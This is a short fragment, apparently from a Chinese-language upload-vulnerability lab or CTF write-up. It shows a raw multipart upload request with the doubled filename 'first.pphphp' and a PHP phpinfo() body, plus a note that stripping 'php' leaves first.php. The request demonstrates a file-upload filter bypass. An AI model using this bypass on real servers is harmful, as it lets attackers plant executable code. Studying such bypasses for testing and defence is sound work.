 -----------------------------414234334120575876302207071939
Content-Disposition: form-data; name="upload_file"; filename="first.pphphp"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
过滤掉php之后就变成
了first.php
-----------------------------414234334120575876302207071939
Content-Disposition: form-data; name="submit"
-----------------------------414234334120575876302207071939--